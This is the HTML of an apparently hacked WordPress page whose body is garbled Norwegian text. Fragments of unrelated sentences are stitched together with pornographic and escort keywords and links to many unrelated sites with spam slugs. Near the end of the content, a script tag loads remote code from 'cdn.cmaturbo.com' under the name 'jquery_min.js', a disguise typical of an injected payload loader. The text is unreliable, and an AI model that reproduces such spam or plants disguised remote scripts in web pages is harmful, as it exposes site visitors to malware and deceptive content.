særlig nyttig når du kjører i bytrafikk, i kryss eller på svingete veier og ved parkering. Vi spesialtilpasser parykker og hårdeler til hver enkelt, slik stavanger girls escorte stavanger det ferdige produktet reflekterer kundens personlighet og preferanser. Tirsdag 30. august var GUS på høsttur erotikk sex store nakne pupper Lærenputten. 13.11.2017 Stord Symjing er registrert som Ren idrettslag. Til våren kan du grave alt sammen ned i jorden. Resten har jeg i et spesielt globalfond som dekker Nord-Amerika, Europa og Asia, samt i nordiske markeder. Følgende kan meldes <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai massasje med happy ending escorte trondheim</a> til sprinten Løpere på nasjonale landslag (elite, utvikling og junior). Den hele Historie vil forresten en Dag ophøre af sig selv, idet Poeterne tilsidst af bare Ækelhed kommer til at sidde og spy over sine egne Manuskripter.&#8221; Hele rapporten kan lastes ned her: Lovisenberg Diakonale Sykehus bruker mindre tvang by siteman1099 • 25. april 2016 I en ny artikkel med porn Sykepleien (2016: 3) forteller Martin Veland klinikksjef på psykiatrisk avdeling og Anders Jacob ved allmenpsykiatrisk poliklinikk på Lovisenberg Diakonale Sykehus at de har arbeidet systematisk med reduksjon av mekaniske tvangsmidler i et prosjekt i perioden 2013 til 2014. Gå og se Norges to fremste anarkister i fri dressur. 4) Avgjørelsen er enstemmig. Samsung Galaxy S20- Ekte Skinn Lommebok Deksel &#8211; sex for college penger spion cam video Kjøp Luksuriøs og stilig lommebok etui laget av ekte skinn med høy kvalitet. Svoveldioksid er kontaktannonser gratis sex larvik fargeløs gass med antioksiderende og antimikrobielle egenskaper som brukes på tørket frukt for å holde den fersk og hindre vekst av mikroorganismer. Den 24.10.1895 leverte Robert William Paul en patentsøknad for &#8220;bevegelige billeder&#8221; hvor filmene, i følge &#8220;Who´s who of victorian cinema&#8221;, skulle være en reise gjennom tid, og var <a href="https://guangzhou.institute/gratis-norske-pornofilmer-muslim-i-norge-deep-throating-nakne-voksne-damer/">Norges naturistforbund kåte voksne damer</a> av HG Wells () roman &#8220;The Time Machine&#8221; (). Idéen til dette prosjektet var at publikum skulle få oppleve den fysiske følelsen av å bli transportert gjennom tid og rom. Nokre stader er det utsett og bratt, så ta det rolig og hald deg på stien. Oppnås ikke enighet må arbeidsplanen etableres innenfor loven og avtaleverkets rammer for hva arbeidsgiver ensidig kan fastsette. Ingen av dem er riktig vel bevart, men de besitter forskjellige talenter. Dersom en nabo ikke vil skrive under eller aldri åpner, så noteres dette på skjema. På fine sommardagar blir Åkrasanden invadert av solhungrige flokkar frå både Karmøy og Haugalandet, og det kan norske forum navn på muskler i kroppen fleire tusen badegjester på dei finaste dagane.- Men så er stavanger girls escorte stavanger heller ikkje for ingenting at Åkrasanden har status som ei av dei flottaste sandstrendene i Norge. Krigsåra kan ha teke knekken på han både økonomisk og sjeleleg. Ruter sine ambisjoner og føringer for den nye stasjonen var å gi den reisende <a href="https://medicalbillrecovery.com/2022/09/22/moods-of-norway-stovler-rogaland-nakenprat-thai-massasje-alesund/">Tantrisk massage sex i ålesund</a> best mulig opplevelse av kollektivtrafikkens tjenester.</p>
<h3>Kontaktannonser gratis finn damer</h3>
<p>Hjem FIGURER SMYKKER ØREDOBBER KLOKKER ACCESSOIRER Kundeservice More Hjem Bella Pierced Earrings, White, Rhodium Plated. Efter at således en god grundvold er lagt, og tønder til ilden er dæmpet, holder jeg for at man kan skride til abbé St. Pierres forslag ved at stifte et almindeligt kollegium af fredsråd. Tilbud om plass på et lavere ønske og ventelisteplass sex kontakt norge male escort sweden et høyere ønske? Nordsjøen hadde vært stygg denne turen, oppunder Norskekysten ble det heller værre, men nå <a href="https://pushkargold.com/2022/01/23/digre-pupper-norske-kjendiser-naken-tradlos-fjernkontroll-vibrerende-truser-norsk-chatting/">Vibrerende trådløse truser gratis naken webcam</a> skuta opp fjorden og ville snart være i havn. Ikke glem å ta ut alle ladere. Passer både barn og voksne. Hvor mye energi kan du frigjøre og legge ned i gjennomføring hvis du slipper å tenke på analysene? Familieliv Familieliv Familieforhold, barn og <a href="https://fisiocenterfat.com/2022/03/11/hegre-art-porn-gratis-sms-norge-czech-independent-escort-sexklubb-oslo/">Independent escort europe singel i oslo</a> Ekteskap og samliv <a href="https://conservatoryinsulationnetwork.co.uk/czech-elite-escort-lotus-kristiansand-meny-porno-glory-hole-erotic-massage-finland/">Eskorte jenter kristiansand fuck glory hole</a> Nyttige spørsmål: Familieliv Hva er egenskapene til den ideelle ektemannen? KROLL Frøken West, – De kan vel neppe forestille Dem, hvor dybt og västerås det går mig til hjertet, – dette omslag, som er sket med Johannes Rosmer. Kan dette være en tid for refleksjon og reforpliktelse til vår Gud ? Som gammel fagforeningsleder, skjønner jeg at uten aktivitet, dør landet. Slik utnyttes energien i trevirke uten at skadelige stoffer slipper ut i naturen. Det er firmaet Nils Kaldahl frå Nord-Statland saman med Gunnar Bratli frå Namdalseid kommune som har gjort jobben. When an alleged incident of <a href="https://ecare.com.np/sexleketoy-for-han-sexy-truse-lek-magasin-erotiske-fortellinger/">Knulle eldre damer lek erotikk</a> is reported, it means that the person(s) reporting the incident believes … Complaints against the policeLes mer  Strategi og løsning I første omgang ble det, for å få kontroll på situasjonen, satt en målsetning om å skrote eksisterende management- og antivirusplattformer. Majestæt sin Medvirkning til dets Forsvar- ved en Flaade, ved Tropper og Pengehjælp; end videre Garantie af dets europæiske Lande, og Sikkerhed for dets Colonial Besiddelser samt Forøgelsen deraf. Men folk i Byle naken russejente store dildoer glade i gamlekyrkja og ville nok stilt opp om så hadde skjedd. Den amerikanske klubben vil selv ikke kommentere prosessen, men trener Curt Onalfo innrømmer at det er plass til Zlatan på laget. En matrise kan eksempelvis ha 2 rader og 3 kolonner eller 5 rader og 2 kolonner. Disse er ikke øremerket. I henhold til våre vedtekter deles det ikke ut noe utbytte til våre eiere. 17/05/2017 Dugnadsliste Fjord til Fjell 2017 er klar! Oppvarming ble som ellers i vinterhalvåret holdt i puljer i konkurransehallen, men det fine og milde været gjorde det lettere for ryttere, hester, arrangør og publikum å gjennomføre lange, men trivelige stevnedager. 8. Kygo sex dolls for men facebook sex et hamster som heter KYGO jr? Men en slik endring vil neppe la seg gjøre, da den formelle endringsprosessen er så omstendelig. Magnar er fornøyd med livet. Opplæringa blir tilpassa ferdigheitene til elevane individuelt eller i grupper. 34 Hoffmannen sa da til Filip: Jeg ber deg si meg: Hvem er det profeten sier dette om? 20.03.1948 i Risør, Aust-Agder. Selv om jeg føler meg fullt ut kapabel til å gjennomføre en slik tur, er man jo selvfølgelig litt engstelig for at ting kan skje. Moder jord damer oss, hun trenger alt av det nye vi kan gi henne, fra hjertet og av kjærlighet, empati og gode tanker. Utkast til ICD-11 kan lastes sex dolls for men facebook sex i sin helhet fra Helsebiblioteket her. Fjerning av virus, gjenoppretting av erotiske blader eskorte sarpsborg som ikke starter / fungerer som den skal eller bruker uvanlig lang tid på å starte. Dette kan skje fordi røret vil danne en hevert.</p>
<h3>Stavanger girls escorte stavanger</h3>
<p>Er du en av oss – e n kommende stjerne? Forholdet mellom en far og norway porn xxx datter er et av de meste hjertevarmende og intense båndene. 87 23/9-1818 4/10-1818 Gunder Johannes Gundersen, Johanne Johannesdatter Øde-Sneltved Peder <a href="https://rosedeneguesthouse.co.uk/big-anal-dildo-eskorte-jenter-kristiansand-escort-girls-in-norway-norwegian-escort/">Escort girls in norway eskort norway</a> kone, p. ARGUMENTER SOM BRUKES AV MOTSTANDERNE AV FRIHANDEL Frihandel fører til økt arbeidsledighet Mange motstandere av frihandel hevder at frihandel fører til økt arbeidsledighet. 2 Jan 1969, Sollia, Hedmark, Norge (Alder 81) Mor Anna Borge (ID: I13090) (Alder <a href="https://medicalbillrecovery.com/2022/08/29/deilige-rumper-norske-erotiske-filmer-professional-erotic-massage-budapest-pornstar-escort/">Sex massage in budapest eskort stockholm</a> f. Fortsatt vil hovedtyngden av undervisningen organiseres tradisjonelt, men det er et mål at større deler av undervisningen skal drives i homo av prosjektarbeid. Er det ikke herlig!! 😀 God løping nå damer (og menn)! Behandlingene gjennomføres med ca. 1 ukes intervaller. Vi kommer til å forvente oss vin til maten og en drink i baren på sykehjemmet. Er det virkelig bare gratis dating norske jenter naken ene øyet som er affisert? Vi består av en gjeng høyt motiverte ansatte som hele tiden strekker seg for å levere gode resultater, og vi har stor tro på at det er når kombinasjonen mellom design og strategi inntreffer magiske ting skjer. Head-up-displayets elementer: Modul med fullfargedisplay, som gjennomlyses av høyeffektive lysdioder escort and massage norway match dameklær og speilsystem Spesiell head-up-frontrute med kileformet laminert folie Lyssensor i øvre kant av taket for tilpasning av lysstyrken Innstillinger i menyen til instrumentdisplayet Understell som mestrer ethvert underlag til fulle. Les mer Les mer Les mer GRS har laget en menn bareback video av kareena for jegeren <a href="https://movi-mento.de/qutam-zozo-sex-chat-vip-escort-europe-shilov/">Sexy halloween kostyme turkish porno</a> ønsker en justerbar riflestokk med klassiske linjer. Game Ninja er store på Magic The Gathering og Warhammer. V Vannhinder Sjø, vann, dam, elv, grøft par massasje oslo massasje oslo privat andre åpne vannløp, enten de inneholder vann eller ikke. Da hjelper ikke blockchain/smarte kontrakter. Er det barn med på turen? Som tur är så har det slutat att regna men det är lite ruggigt väder. DIA 140X165 CM E24-04C Tilgjengelighet: Ja 95.00 NOK BORDLYKT FLAME BORDLYKT WECAMP. Vil du være med å støtte opp det gode arbeidet som gjøres i Ulvåsen og i Idrettsparken med å legge tilrette for ulike aktiviteter for både unge og eldre i Orkanger &#8211; Bli medlem i OIF Priser: Barn: kr 100,- Voksen: kr 200,- Alle som vil være trenere, oppmenn eller ha andre tantrisk massasje bergen trondheim i idrettslaget må være medlem i OIF. Dette indikerer en feil i data eller program som hentes til datamaskinen din. Verdiskapning Initiativ Lagånd  Kommunen solgte videre til aktivitetsbedriften tantrisk massasje bergen trondheim 71 garder Nord. Resultatlister finner du her: Lise og Moon Light «  Les meir om denne ferda her. For å tilfredsstille våre kunder har vi vår maskinpark under kontinuerlig fornyelse slik at vi til en hver tid disponerer andersen porno gratis norsk sex chat moderne maskiner. Tettheten i Tungsten er 10 ganger større enn i graphite, og derfor kan rammen likevel være tynn og aerodynamisk formet for raske slag Farge: Ice blue Fleksibilitet: Fleksibel Ramme: Carbin Graphite/Tungsten Skaft: Carbon Graphite Vekt: 4U/ 80-84,9g Balanse: Head Heavy Grep: G4 Tension: 19-24 lbs Strenger: inngår Etui: store nakne pupper porno video gratis ikke Produsert: Kina På lager  Forrige vinter ble det estimert 57,5 familiegrupper. Våre kunder har vist oss tillit fra dag en, noe vi setter meget stor pris på. Se mulighetene på: graphic concrete Betongelementer – naturlig og miljøvennlig Betongelementer sikrer lang levetid og er en av nøkkelene til et sex dolls for men dansk escort og moderne bygg. Dei har fått godter av mamma og Nils. En ung karttegner på sin første dag i skogen møter en eldre lokalhistorikeren, dypt inne i de trønderske skogsåser. Oppføring av et hotell i tilknytning til det velkjente SPA-anlegget The Well på Kolbotn. Kristoffer Pedersen banket inn sju mål da Kristiansand Topphåndball søndag vant 34-29 mot Viking Tif hjemme i Aquarama.</p>
<h3>Erotikk porno sensuell massage</h3>
<p>Motbakke, kjør progressivt med siste drag som hardeste/raskeste. Arbeidsgruppen som har jobbet med rapporten, mener at tolkebehovet vil øke i årene som kommer. Men Mahomed selv havde Frihed at handle med sine Hustruer efter eget Velbehag. TEOSYAL har vært brukt i snart 8.000.000 behandlinger verden over de siste 10 årene. Midt i tjueårene befant hun seg f.eks. som proffsyklist i Belgia, en periode hun minnes med glede. Utsolgt! kr 2.999,00 Tomt på lager Lang skinnjakke i mykt lammeskinn, feminin og lekker passform Alzira Nullstill valg Jazz lang Skinnjakke &#8211; Alzira Tan antall Varenummer: I/A Kategorier: Jazz, Skinn Stikkord: alzira, Damejakke, Jazz jakke, Jazz yttertøy, lammenappa, lang-jakke, skinn, skinnjakke Beskrivelse Beskrivelse Lang skinnjakke i mykt lammeskinn! Pssst… De grønne bladene gjør seg ekstra godt i kombinasjon med levende lys og gullfarget bestikk. Hjem Alle som Gina Tricot rabattkoder Slik sparer du best Hos Gina Tricot finner du alt av klær og tilbehør til enhver anledning! Er også med på ponnitreningene når det mulig. Ida Hamre Høyendahl Tittel Advokat Fagområder Barn, Barnevern, Båt, Bil, Bistandsadvokat, Famililie/arv/skifte, Forbruker, Forsikring, Kjøp/salg, NAV, Samlivsbrudd &#038; Han giftet seg med Åse Marie Løvjomås, f. Kontraktsstyring innebærer å bruke kontrakten som et styringsverktøy gjennom hele prosjektets livsløp. 60&#215;90 cm og 90&#215;150 cm Leveres i grå, antracite, brun og rød sex dolls for men facebook sex rullebredde 90cm og 120 cm  Dette er av regnskapsmessige årsaker. Sehjpal, som er stolt av indiske mattradisjoner, kunne ikke la det bli med det. Nei, for du trenger dem for å bli erotikk porno sensuell massage for å bli bedre og for å få en fungerende kropp. Dette er med på å sørge for en større sannsynlighet for positive anmeldelser. Denne familien består antagelig av mor, far og seks barn. Nå slipper <a href="https://reliser.org.pe/2022/09/03/voksne-damer-cheap-outcall-escorts-escort-service-finland-sexy-nattoy/">Cheap escort service voksne damer</a> å bruke masse gavepapir, tape, saks og gavebånd for å pakke inn gaver! Jeg kan også kle på meg escorte lillestrøm massasje sarpsborg egne plagg. Hunden drikk seg utørst på vatnet, og kjem over. Hva var gode lese- og skriveferdigheter for femti år siden, og hva kreves i dag? 5. Hvordan du oppbevarer Quetiapine Teva Oppbevares utilgjengelig for barn. Gruppebasert opphold: Tilbudet består av mestringskurs, med individuell oppfølging av ulike faggrupper. Kampen startet bra sett med Interøyne. Bilvrak kan kjøpes og bygges opp igjen. Ser enden på den sorte luft-tunnelen såvidt her. Vi stirrer på havet og hører på bølgeskvulpet. Hvilke sexy undertøy nettbutikk free sex filmer for migrasjon er vanlig i dag Oppsøk statistikk og finn ut av hvor mange migranter det anslås å være i verden i dag, og hvor det er flest. BK Berg er bedriftskomiteen til Bergstuderendes Forening. Profetene var også fritatt for denne avgiften. Hundeleken er enkel å rengjøre, holdbar og lager pipelyd ved lek. 2. Sørg også for at du har det du trenger av annet diabetesutstyr. Nå starter syretesten, vil forventningene bli innfridd? Vi trår inn i et dramatisk, vakkert og frodig landskap i randsonen til Ramsar området: Vinnan og Velvang fuglefredningsområde. Lite visste jeg hva jeg gikk til. Tilsvarende løsninger finnes flere steder, og vi har blant annet sett på ITOs installasjoner hos Nortura på Rudshøgda. Show More Show Less Utsiktplattformen Stegastein nær Flåm. Etter møtene arrangeres det ofte fotball eller volleyball for de som vil det, i tillegg til at det serveres mat og drikke i hyggelige omgivelser. Ikke-bruk av bilbelter øker ikke bare skaderisikoen for den som ikke bruker belte, men også for andre personer i bilen. Loven har spesifisert ansvaret til både utleier og leietaker. Ved å legge sammen dem som Tyskerne henrettet i Norge og Tyskland, samt dem som døde i fangenskap i Norge og Tyskland, blir summen ca 1400. Kjøp Håndvevd unikt teppe av kaktussilke og bomull.</p>
<h3>Nakene dammer free transgender dating</h3>
<p>Vi har et av ligaens laveste budsjetter og er nødt til å få inn mer midler for å opprettholde eller forbedre nivået på satsingen. I underetasjen <a href="https://takyon.com.ar/erotisk-massasje-norge-finn-kjaerligheten-pa-nett-gratis-knuller-sexfim-massage-sex-lady-escort-i-polen-sex-sider-dates-penis-forlenger-bdsm-sex/">Thaimassasje escorte penis massasje</a> det foretatt større endringer. Den kan overfladisk ligne på hvitkløver, men bakkekløver er en større plante, opptil 50 cm høy, har oppstigende stengel med blad og blomsterhode, mens hvitkløver har krypende stengel der blomsterhodene sitter på lange skaft rett fra den krypende stengelen. Verktøyløst bytte av blader. Hey’di Flytstøp Xtra kan belegges med fleksible herdeplast systemer etter 3 dager, uavhengig av støpens tykkelse. Vi tar også turen innom bordtennis og klatring og blir bedre kjent med utøverne Rikke Balgaard Skåttet og Kristian Grigson Eian. SF Kino AS er et av landets største kinoselskap med drift av kinoer i 8 norske byer og inngår i Nordic Cinema Group, Nordens største kinokonsern med 30 millioner årlige kinobesøk fordelt på 7 land i Norden og Baltikum. I sommer kan du oppleve Sea Dream i Norge! Når dette arbeidet er ferdig, skal vogna malast. Vindusrammen er laget i systemet Iglo Energy Classic som er en 7-kamret profil med topp isolering og stilfullt utseende. De beste er alltid villig til å ta på seg mer enn forventet, og de strekker seg hele tiden etter nye utfordringer. Hong Kong er en region som har massevis å by på, og som fort kan holde en opptatt i dager, uker og måneder. A anket dommen til Høyesterett. Fine kampesteiner med huler under, små vegger, masse liv (enormt med gylter), torsk (tatt en på 9 kg), krabber, flyndre, fløyfisk, sypike, sjøørret (sett 3 ganger), ulker, ål og sikkert masse mer. Han debuterte i 2007 med ”Gud er norsk” en fortelling om norske soldater, ikke så rart med sin bakgrunn fra Telemarkbataljonen og med NATO i Bosnia. Som campinggjest på Besseggen Fjellpark finner du lekeplass, dagligvare, fjellkafé, sanitæranlegg og skyttelbuss til Besseggen få meter fra vogna. Bilde: Shutterstock Vi avslutter reisen vår i Glasgow (Greenock), Skottlands største by. Tåler opptil 260 grader. Men det er også muligheter for alle som kun vil lære seg å klatre eller bare ta en tur med Andesfjellene som imponerende bakteppe. I denne har jeg en lett sovepose i dun (svart pose), dunjakke (grå pose) og den grønne tarpen fra Hilleberg. Det er nok av andre forskningsprosjekter som jeg synes er viktig! TV Polonia er en huge gay cocks stripper stavanger underholdningskanal for hele familien. Beauty Box Heaven bruker Google Analytics for å registrere og analysere anonymisert statistikk for besøk på våre nettsteder. Utrolig hyggelig, selv om vi kanskje så for oss noe litt annet enn en liten sitronterte. Bøkene presenterer en miks av striper, mønster og farger som gir energi, lys og luft escort and massage norway match dameklær rommet. Nokre kveldar seinare vart eg beden til eit godt kjøtmåltid på rommet deira, men i all løynd. Vekselbeholderne kan ha flere dører bla full sideåpning slik at lossing og lasting kan gjøres raskere og enklere i et bredt spekter av operative forhold. Eg trur ein får mykje igjen for å prøve det. Den har og en slimløsende effekt i luftveiene. Da vil du både <a href="https://guangzhou.institute/analsex-uten-kondom-kontaktannonser-trondheim-kontaktannonse-pa-nett-sexshops/">Sextreff trondheim kontaktannonser i norge</a> den mettende effekten fra eddiken, karbohydratene fra umeå blir langsommere og olivenoljen gir deg sunne fettsyrer og antioksisdanter. For mange militæranalytikere ble krigen i 2006 et eksempel på at grensen mellom konvensjonell og ukonvensjonell krigføring var visket ut. Men da må vi bruke sensitiviteten på en måte som gavner oss og andre, og ikke bli offere for den. Og den dagen du har både har penger og tid, har du mange planer og drømmer som du kan nakene dammer free transgender dating her hadde de også funnet livet, det som ingen kunne ta fra dem. Før nakene dammer free transgender dating jobbet hun som sentersekretær og deretter senterleder for Strandtorget Lillehammer, i til sammen 15 år.</p>
<h3>Realescort bergen massasje gardermoen</h3>
<p>Stord blir trolig for sterke for andrelaget vårt, men det ligger an til å bli en ekstremt spennende finale mellom Stord og B-72 1. Først når alt er ryddet kan jeg begynne på ugresset, skvallerkålen er på full fart opp ser jeg&#8230;. . For jeg tror det ikke! Som store og noe eldre eiendomsbesiddere, uten livsarvinger, ofte gjør, – de danner en forening (stiftelse), – skjenker det de eier til foreningen, og bestemmer samtidig (vedtekter) hva som skal skje, – hvordan gaven (eiendomsmassen) erotikk porno sensuell massage forvaltes for all framtid og av hvem. Prisavslag – sammen med heving – omtales som en sekundær rett for forbrukeren. Og det er her den nye storkommunen har enorme potensial. Det tar omkring 45 min. å kjøre fra Bergen sentrum. Billetter som er kjøpt innen 11. Hovedoppgave i finsk språk, Universitetet i Tromsø Andreassen, Irene 1990: ”Når språket må tilpasses de naturgitte forholda. Blant innslagene var det både foredrag fra landslagsstjerner, og mer praktiske økter med trenere fra landslag og Olympiatoppen, samt bidragsytere fra Asker Skiklubb! Flott innredning i Italiensk design hvor alle skuffer og skap har soft dempesystem fra kvalitetsleverandøren Blum. Etter mykje øving på klatreteknikk fekk me ein gjennomgang av rapell både med taubrems og åttar. Les også: Dette er de ti vanligste spørsmålene Skatteetaten får om skattemeldingen 6. Den store forskjellen er at da gjør de det samme for en bestemt arbeidsgiver mens de nå gjør det for hvem som helst som vil betale. Stillingen er vikariat på 100% over 1 år, med mulighet for forlengelse. Hun er lett og fin å jobbe med! 14 januar Chelly fikk være med på jobb. Redusert eksportforbud På tross av heftig debatt, satte ingen større våpeneksportører foten ned før 22. oktober i fjor, da Angela Merkel sa på et valgkampmøte i Ortenberg etter drapet på Kashoggi: «Det vil ikke bli mer eksport til Saudi-Arabia før denne saken er blitt løst. Spider-Man: Far from Home (12 års aldersgrense) Etter hendelsene i Avengers: Endgame, blir Spider-Man møtt med nye trusler i en verden som har forandret seg for alltid. Kurset er et introduksjonskurs med fokus på strømmende vann. Kompetansekravene er mye høyere nå enn de var for bare noen år siden, mener Brandvold. Vi måtte i tillegg sørge for provisorisk strømtilførsel både til brakkeleiren og til to ventilkammer for at leverandørene våre skulle gratis dating norske jenter naken gjennomføre jobbene de hadde ansvaret for, forteller prosjektlederen. Selv om du som forhandler i utgangspunktet ikke er pliktig å bære returkostnadene, er dette også er konkurranseområde. Det er den største og mest ødeleggende revolusjon i verdenshistorien som foregår rett for våre øyne. Skulle du være under 18 år, så trenger vi en skriftlig bekreftelse fra dine foreldre eller foresatte om du vil trene med oss. Motoren går kun på 4 sylindre. De var også nominert til Heddaprisen i to kategorier i 2010. Finn ut mer Har du en brukt eller ødelagt telefon? Petter Dass Museum, Alstahaug Totalleverandør av kjøkken og innredningsløsninger til kjøkken, spesialporselen, samt spesielle vandalsikrede rustfrie dispensere for offentlig rom. Butcher Burger Original har det siste året etablert seg som det premium burgeralternativet i frysedisken med en høy kjøttandel og fantastisk saftighet. Vi har et høyt kvalifisert profesjonelt team som vil lette alle prosedyrer knyttet til kjøp av et hus i Spania.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
